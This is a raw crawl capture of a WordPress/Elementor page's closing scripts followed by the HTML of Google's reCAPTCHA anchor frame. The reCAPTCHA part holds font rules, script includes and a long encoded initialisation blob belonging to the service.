					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});</script> <script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Tue, 02 Dec 2025 15:39:26 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&co=aHR0cHM6Ly9sYW5qYXJvbnByb3BlcnR5LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=c9sect2vxxrw
body_size: 45938
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="3Nf9BY4TshoUyA2RAkb9aQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="3Nf9BY4TshoUyA2RAkb9aQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3Nf9BY4TshoUyA2RAkb9aQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMOfUMO5woZkaMK+QgTCmcKdwrTDv8OKJ8O5RT7Dm8Kmw5vCiyXDscKmw61hw4ozwoHDmsKfw7Q9LD81eMKfw54fw7/[base64]/CiHnDisOmw4YxwqnCjFLDphkMbAzChnUETMKtP8KCO8OGV8O6JcOTcU7DpMKoGMOcw4HDnMKDDMKzw7dSBm3Cs1TDtTjCnMOJw49JIkfCtinCjGBgwoxVw4hNw7dRUXtOwrkNH8OLw5lVwoBsEVXCkcOcw7/DosOHwrwSagLDhhwRMcOwSsO8w78TwrrCicObK8ORw7HDkWbDsR3CslbCtHnDvsKSBHHDqQpnDnrChsOnwp/DrcKlwq/Cp8OnwprDkBVteCx2wrHDrxljWWoSGUspUsO0wpbClRExwrXDnz1LwqBHRMKeHsOrwqXChsOpRgnDn8KHEVI9wpfDicOHVSMFw49BWcOqwp3DvsOpwqc7w6tRw5/Cl8KzGsO0K18ILcOkwrYJwrDCucKsZsOXwrfDhXzDtsK7fMKyUcK0w4Bhw4XDhT5qw5LDnsOBw5fDklHCisO3dsK6OX9UMxA/ZxNQw5toc8KwGsO2w4DCn8Orw7PDqwjDhMKuAknCoELCtsONwp50GzIKwr10w614w43CscOYw6rDu8KZX8OIE3U/w7IQwrZvwqQNw7/[base64]/[base64]/DuERlwpzDnUhww4oRw4MQDMKew7IQw5dgw6/CnixTwpbCl8OsambCnCg2LzEyw6BPOMKbXRQXw75Sw7jDpsObOcKCTsOcXQDDk8KUXSzCqcKJIGo2KsOqw47DqSjDt3U3AMKlcknCs8KKZjEeWMOHw4jDsMOiL0Few5zCgjLDt8KgwrbCsMOSw5M5woXCljp1w597wr5Cw7sgegzCp8KzwrYzwoBSMW0nw5w+McOlw4/DnTtoPcOuTMKzaMKBw6LDocOBMcKKGsKFw7DCiQjDnn3DphrCnMK0wp/CmcKNJgTDvnhYX8OswofCpVt9UAlGVWUbQ8KkwqFdAjUpIRdBw7E+w7Y9w6tJLcKHw4sOJMO0wqIewpvDpcOUO0YjIAPCh3dxw4/[base64]/DoxHDqgzDsTfCp0vCiTxFWE8EemtwwrzCpsOywoV5EMKQOcKWwrzDuV/Cu8KFwo8yBsKzUEp5w6EJwp4dccOQezZ6w48GFsK/b8O7USHCrEJhWsOJJmHDkWwdesKrVMOvw41uNsOHD8KjUMOxwpgRCA8JWgrCq0zChQPCv2VyIF3Dp8KqwqjDvMOANhrCuiXClcOvw7HDriLDh8O+w7lEVg/CsFZsG3zCp8KmZUxKw5DCksKmamtmZ8K/bkTDu8Kwbk7DmMKFw55XAml9EMOkAMK/OT9SHHTDtFXCmgkww4vDosKewoV+eTjCnG5kHMK/w5TCkRnChUDCqMKsXMKGwrYXNsK5GVlxw5pNK8OpCQdKwp3DsU4wVlt0w5rDiHcIwpkVw606enQxfMKKw5NYw6lReMKWw54yFsKdLsKsHjzDgsOkPxNww6/Cq8OzXiokCx7DnMOBw41/Khw1w7AQwoDDvcKNXsOWw54fw73DokjDj8KEwrzDqcOTS8OvZsORw7rDssK9eMKzQsK4worDqRrDnkvChmB1PwXDicOewqnDkBrCrMO5woJew6fCuWgCw4DCviZieMKFRyHDlR/CjH7Dnx7DiMO5wqowS8O2O8K9F8O2JMOrwp7CpMKtw758w5dDw7huc2PDpm7ChcOUZ8KYwpoCw7bDiQ3DvcOaLTI/ZcOWaMKCLUHDs8OKNQtcPMOnwpUNTkPDoQoUwoMHKMKoBHl0w5rDq3LClcKmw4Z0OcOvwofCqnQ0w7tae8OFPDHDg2jDhlcjUyrCjMOdw7PDjDYidUERYsKCw74Xw6hyw7nDiTYGAR3DkUPDrsOMGCTDosK0w6Uaw6wQw5U4wo9/A8KCZjIAecOuw7vDrmEyw5LCs8Ozw6AzW8KvCsOxw4Enwq3ChifCtcKMw7vDnMOWwpl1w4/DocKwYQJLw7TCgcKbw51oUcOQeSE2w6wcRlbDo8Onw4gBfMOnewFOwr3CjSt+Ok95AcOfwpTDt0Rcw4UQYsKvAsO3wpLCh2HDnSvChsOLD8OwaBHCksKpwq/CgmcJwpB9w6YHNMKCwoojSDnDpE8ucgdRasOBwpTDtntMbgcawozCg8OTdsOcwrPCvnfCk0jCgsOywqA4aDRfw6IGFcO6MMODw7XDr1s2I8KPwp1SZ8O1wqHDuQjDtHLCn0M9cMOxwpANwpBcwqd8T0XCksOAV2AjN8KCSUgEwoshP2rCh8KAwos/UMKQwpgXwofCmsKGw44awqDDtRDCq8Kowo4Pw4TCicKLwrBjwpcZcsKoOMKhLDZzwpfDn8K4wqfDnlTDvEMKwrDDoDojOMOXXXMpwo9Zwq9EExDDomZZw6l/wrbCisKVwpDCr3RsNsKEw7HCocOfNsOhLsO/w7EXwr/[base64]/DjmlCwrPChkVTZxF3wr0qS206w7vCqmfDn8KaIcOpcsOMS8OFwpLCucKAO8Ogw7nCv8ORZcOMw6vDn8KcOAfDjiXCv0TDrRo8VAsCwoTDgxzCvcKNw47Cs8OqwohDPsKXwqlEKDhTwp1Bw4F2wpDDnV5Aw5PDj0oUOcO/w43CicKRdQ/DlcOaAsKZMcKFOko+bCnCvcOoZsKxwp9Bw4vCthkQwogYw7/Cv8K+Z01JcDEqwrHDmRjCv2/[base64]/DlcOVw6DCjsKRLcO3w7RxY8OIYMKbczY3XDDDqS1Ow6Mrwq/DlsOVF8O/QcO4d0deYDXCkCY4wojCqV/DtjxFckItw5tkWcKgw69CXRnDlcOnZcKkaMOvGcKlf1NdSSjDolLDh8OCfcKqYsO8w6jCvRPCm8KGQzM2OEnCgcKATAgOM3kfP8K3w4TDkgzCuSTDhBAXw5MjwrjDmz7CiiwdfMO7w7DDlUrDv8KUOzTCnD5owo/DgMOYwq5Rwrs3eMOcwonDjMOoL0VdThHCijsxwrhPwoJ9OcKrw4zDj8O4w50Fwr0MYD09YwLCi8KTARnDg8O/fcKFTBHCo8Kzw4rDlsO+D8KSwpQUZBhIwqTDqMOdWW7ChcOiw4bCo8OBwp9QH8OVelgJYV5SKsOzdsKLS8OKXTbChzrDisOAwrpqaSnClMOFw7jDnxp5UcOPwpNNw61Xw5ExwqTCjVkUQxPDvGHDgcOjbcOYwql4w5fDpsOZwrTDt8O+CVtAHHfCjXo/wovDqQF5PMO1N8KEw4fDtMObwrHDucKPwpk2JsKywrjDucOPecKZw6RbU8Omw6DCusKQUcKVCSzCrhzDkcOfw4tAfx90d8KWw5rCsMKawrNYwqBXw7sswrlUwpwMw4FqLsKAIWAYwrrCgMOIwqrCocKAYxkqwozCmcOfwqZiUCDCh8OYwr4jRcOjTB1eAsKaKgBKw4B/P8OWUDReV8K1woZEH8KdaTbCu1k0w6JNwp/DvMObw7DCkCjCq8OOJMOiwo3Cr8KYJTPDiMKww5vCskDDrCYbw5TDqFxew5FqSQnCocKhwr3DuU/CsUvCncKtwo1Zw4NKw6sbw7o5wpzDhDovD8OQScKxw6HCpHpqw6d/w402I8OkwrrCvBnCtcKwS8O1XcKcwrvDkwrDpTJGw4/CnMOcw5ZcwoI3wqvDscOIdj7CnxcIOhHChzbCoxfDpQ1gfTnCkMOEdwt8wqTDmkvDmsOVWMKCDjRdRcOtfcKKw5vChnnCpsK0NsOTwqbDu8KIw5JfAXXCrcKowqJow4vDnMOxPcKuX8KwwpnDucOcwp0wZMOER8K5SsObwoYMw7IhXx1Vcy/CpcKbM3rDpsO8w7JiwrHDrsOyVUDDrlIjwpPCj10MaR4QcsKAdMKCHWJmw63DjlhCw6/CpgwAJ8OXRxrDjcOpwpA9w5xwwo0Aw4XCo8KswoHDi0/Cvk5Pw5dQfcOCUEjCrcK+E8KoL1HDmV0dw7PCs23Ch8Okw4fDsXZpIyXCmMKHw6trV8KpwodGwobDsjrDoRcIw4Iiw7s+wqbDkgNUw5MlE8KgfClEeTjCgcO0OTPCtMOFw6NIwrEiwq7CsMOmw5hoaMOzw6QqQRvDp8Khw6YLwot/ScOiwpECI8KAwpzCh2vDsW/[base64]/amjCq3LCnMO3w4PCviXCjR83w5sFE3LDo8Kzw57DmMO4KG3Dpx/DnsKKwrbDjTVHQcKwwrV5woTDnmbDjsK1wrsJwqltKDrCuDF/ShvDpsOuFMODG8KUwrvDozErW8Orwocuw6DCun4jdMKlwrAkw5HDpMKDw7NQwq1BOwBtw4Q3FC7Cn8Kgw4kxwrjDploIwqQCQQt8WkrCgkRlwpzDncK6ccKMBMO4D1vCjsK1wrTCssKOw4sfwp9FZX/CnyrDsU50wqXDsjh5IVzCrlZjf0A2w5jDl8Osw58ow5bDlsOOTsOuQsOjM8KGJ0VzwrnDgjfCuBTDvg7CtgTDusKYJMOcAXpmGhJuacKewpBYwohCdcKfwoHDjjQtCTMiw73CtT1SShfCtXVkwrrCghofNcKTQcKIwrLDtWZgwoMPw6/CncKLwq/CuTMfwo4Iw4o6wrnDp0Vqw5QHWHoXwrA0L8Orw6DDk3E4w4kTIMOVw57CmMOBwo3Dqk5ddX9YKBbDnMKYJhjCrBRnccOgI8Oywoo0w77Dn8O5HBtHR8KBdsOZRcOhw7kvwrLDv8O9D8K5MsOmw5BtW2V5w5U+wqBHej1VHV/[base64]/CrQYWw4UMw5gpw7cAw6AJw6Y7wqEEw7zDrhXCuTRGw6nDnERLES4rXGYmwqZjNkE8VXXCmcOMw6/[base64]/[base64]/w5gOw4/[base64]/[base64]/DoH3CsnDDpVbChcKUH1bDnk4DTcO6w4c2M8OFTMOiw5kew6rDqQLDiVwbwrXCgcO8w6kkQMOyG2keYcOmBVLCmBrDscObdAcufMKlaGcEwq9vZXLDhXcdMlTDpMKdwr03VGPCoFzCjEfDog4Xw6NMw4TDsMKjwq/CjMKDw4XDs0jCh8KTI0/CqMOdJMKfwq8bFcKGTsOCw4kmwrcOcgHClTLClw1jUcOQJjnClknDvyk0aRZcw4gvw7EbwrE/[base64]/Cugp5E8OFb3rDlnzCkWg/w68MMcO4T8O3w6XCuBTDgVk6I8O2wqA4T8O+w6XDmMKuwotPEEknwqbClcOOZi52Qz/ClQ8ebsOAL8KvJ0F2w7fDvg3CpcKQfcOyf8KmNcORQcKRKMO0wqYJwpN9O0DDjxg6PWTDjDDDvwcXw4sSDzMpfRYKOyXCm8K/SsOhL8Kxw5zDlyHChDrDmMODwoLDm1Aaw5HCncODw4UOYMKiNsO8wrnCkBLCrUrDuBoRIMKJKkzDgTIoGcK+w5EXw6l+RcKzbgoSw7/[base64]/ClVooG8OzcsO7w6UQbjMtwrMcbk7Dhi/[base64]/ChMK5w6g8w75rHMK/[base64]/[base64]/DoMKnJQPCpBbDlxnDu0/Dt3nDihEswqLCv8ODWsOiw7wxwrA+woHCusKzSksIK3BRw5nDhcOdw40aw5LDpD7CoDt2BADCr8OAbQLDn8OOH3jDnsOGSUnDgWnDrMOyEX7CkVjDusOgwoxsdsKLHUk9wqQQwrvCp8Opw4dZBBgGw6DDoMKGEMOmwpfDksKrw754wrYdICpeZi/Dp8KmUWrDsMKAwo7CqGvDvBvCosOyfsOew60Aw7bDtTJJYiQEw7HDsAHDlsOywqDDkXYvw6o5w6N/[base64]/wqJIW8KVSCTDv3DChsOlwofCm8O6w6RzLsKUDMKHwqzDmcOBw4MkwoLCuw/Cs8Kyw7wcVAkQDDYqw5TDtMK9L8KdUcK/Gm/DnzLCpcOVw75Qwo9bCcOqSislw4nCucKzTlRudj/CrcKUDmXDv2xPb8OUTMKfcycSwoXDg8OvwrvDpxEgacO/w5PCpsKTw74Qw7xQw7p9wp3DqcORHsOIJsO1w6M0wp42D8KXGHMyw7TCvjhaw5DCuDw7wpPDgknDmn0Pw6nCiMORwrtPNQ/DlcOXwocjbMODCsKuw5BSPcOuDBU7eknCusKxc8OZZ8O8NTwBYsOMPsKcWVVYLTHDhMOlw55GYsO7RHEwHWIxw4zCo8OuEEfDtyzDkw3CgCXCmsKBwoQsMcO1wq/CiSnDmcOMZTLDkWkBXDJFa8KkSsK+ByLDiwYFw5AsV3fCuMK1w4rDkMK+OQdZw7vCrmARfW3CrsOnw63CrcKAwp3CmsK1w6fCgsOiwqFgMDPCv8OKaCcEN8K/wpEuw7vDscOvw5DDnVLDssKOwrrCksKrwrM6PMKbJnDDjsKLJsKvRcOQw6nDnghtwql7woIncMKdVCLClMK4w4rChlHDncOJwqjCosO4bxALw4DDocOJw7LDrzx+w6JfLsKAwrsmf8O3w5dcw6UESV0HZnDDjWNpdFYRw6VCwp/CpcK1w4/Dohh/[base64]/CjUhjT8Kow4/DpsKwfcOEe8O2w4UDDE/[base64]/DtkdKSMOwesKYwrUUwoTCscOzw5jCocObw6kqOcK8wqxRGsOew6zDrWTCgcOSw7nCukdUw6HCrWvCtibCocOifh/DgENsw4vChCASw4/Cp8Kvw7LCnBHCo8ONw5V4wpTDgnDCgcKBLFIFw5HDpg7Dj8KQaMKDS8OjGALClW4yRsKqTcK2HxDCnMKdw4d0GiHDqxt1GsOFw6fCmcOEQ8OuCMK/b8KKw7rCiXfDkirDrsKwdMKvwq5Swr3Dm01/ex7CvDfDulYMXE1iw5/CmXrCn8K5ChPCpcO4RcK5fsO/[base64]/w41LESXDrMOKw77Do8OrCT0dWkXDv8ODwoUaVMOnQcOmwqtAIsKMwoA/wpTDuMKkw5nChcKDw4rDnlfDkH7CsHTCnMKlY8KfQ8K3R8OwwpfDhMKUD3rCsxxEwr0qw48Aw7XChcK7wqx3wrzCp2o1d3wowocrw4DDnBbCu2lRwpDCkiIjAHLDkVlYwofDsx7DmMOtBUMyAsOnw4HCr8K/w6ArF8KKw7TCtxTCvQ3DiHUVw55NRnIlw4prwoEJw7R8FsKsTR3Di8OTdB7Dl3HCkAPDuMKcaCgpw5/CvMODUybDucK9RcKrwpA9X8O/[base64]/w6fClgFHw5fCoCU5w7xKw7c0w5kjL3nCjxrChFzChcOJfcOSC8KXw6nCrsKCw64ZwrLDqcKfN8OZw5lcw5paETQNKQUbwprDh8KsHQDDocKqfMKCMMObIl/[base64]/DpcKtFTXClU/Cq8OMOMKBWFbDp8OnwrLDmsKGSGfDu1g0wqk/w5TCu2ZTwo46WgHDlMKaNMOUwoPDlQMjwroALjrCjw3CnwwYDMOTLBvDiWjDoWHDrMKMRcKNSl/DvcOqBQkJcsKsdk/CpMKlecOkasO7wqBFZgvDicKAAsOUFsOgwrfDscKLwpbDsmvCkl8eDMO+YmXCpcKhwqMVwobCrMKfwrzCoVABw5xAwrfCqUTDnhNVHXZdLcOKw4rDtcO8BcKpRsO2V8KUQgZHUzBnHMO3wodXXXfDr8Knw7vCoUEOw4HClHtwK8KKQSTDusKew6/DmsK/TkVQTMKVc2jDqlALwpLDgsOQAcKNw7rDlynCghPDr1nDmi/CpcOcw4LCpsKowp0mw73DuVPDkMOlJi5SwqBdwoPCocK3wpPCvcODw5ZuwqfDs8O8dEjCoEnCrX9AEMO9WsOSOmJYOVXCinFkwqQrworDuhU8wocIwo58WhPDrMKkw5/DosOMa8OEOsOTbHHCsVLChGvDu8KLDFTCv8KCDx0swrfCnWTCv8KFwpzDnDLCoj4NwpJeVsOuPkszwqIXIAPCmsKtwrw+w55sITfDmVY7woomwqLCt3LDlMKvwoVLBSbDgQDCi8KaDsKhw5p+w4khGcOcwqbCj3LDqkHCssOaPMKYUVHDlh8KGcOSN1M7w4bCrcOMDB/[base64]/By3CssOzw5nDq3xswqXDkVLDk8OOw6rCmh7Dn0rCgcKMw5d9JcOMGcKpw5lvXUnCrnkzZsOcw6kqwqvDo3rDjAfDj8OIwp/DmWTCpcKmw6bCssKkEGBrMMOewpLCk8OxF3nDoinDo8Kyb3nCscOhW8OnwrzDpSPDk8O0w7bCiwJmw50sw5fClsOCwonDsDZlZifDuETDj8KpOMKsHBVEfiwZfMKuwqd9wqTCgHs5wpB1w4BMKW9Kw7kuKzzCkn7ChiNjwrlww5/CpcKjJsKAIAI8wpbCrcOOWSR1wqhIw5BUeRzDk8O4w5kyZ8O8wpjCihRBMMKBwpDDkUpOwoRCVsKcfHnDkXnCncKIwoVEw73CocO5woDCv8K2KWjCkMKQwqkMNcOHw47ChCYowoJKCDE/w5Z8wqzDhcOpSHQ/w5REwqnDjcOeNcKsw5Nww68ZA8KJwoIcwp/DgDlWIj5Nwrsjw7/DksK3wrDDo21mw7Zsw4zDh1jDgMOqwrkDUMOtMT/DmGdULy3Cv8OrfcKKw61yAU3CpVFJZcO/[base64]/[base64]/Do8OhwrnDhsKlwp/Dq1xPwpzClMKCw7xgCsOmwrtRw4jCsUvCv8Kfwp/CiCMww6xzwqDCvA/[base64]/DlMKyVMKgwqFywphZwqp6HcKiwoVWRMOxUCxrwqBzw7/DsRHCnVksDSDCkGvDnRhhw405woXCp3k4w7PDqMOiwolyEHjDglDDo8OiA0TDj8Otwog+MMKEwrbDvTAFw585wpXCqMOrw7ouw4YSIn3DkBgqw45iwp7CicOfDmPCjDACIB/CjcOVwrUUw6PCgibDksOGw4nCocK4em91wqUZw516H8O7U8Kjw43Cp8O6wo3CsMOSw747XkzCqFdiLWBow4xWA8Kjw5l7wq1SwoXDmMK2QsOoCHbCumHDil7CgMKtYl4yw6bCsMKPe0LDo388wr7CtsK4w5DDrEo2wpoCA0jCi8OEwp17wodTwod/wobCmCzDhsO7YiTDklQNGXTDq8OFw7bCjMKiaAhnw5LDgcKqwrs+w4EGw75SOybDtkDDmcKVwqHClcK1w54Ww5zDh2/CpQhiw5vClMKUbVtuw7Acw6vCn0pVcMOcfcK8VsODYsOFwpfDkXDDi8ODw7zDtVUwEcKPfsOkB0/DigN9R8KrTsO5wp3DqnkKejLDjcOiwo/DmMOzwosuP1vCmRfCtwIkZFB2wrVzGcOzw5jDssK3wp/ChMOfw5rCrMKzCMKTw68PBMKICiwyFW/CoMONw6YCwocjwqwpasKwwo/DlTxjwqMlOExUwq5WwrJOAsKPccOAw4LDl8KSw5h7w6HCqsKuwp/DscOfdBfDsl3DlRYbVjl5ImXCtsOScsK8e8KK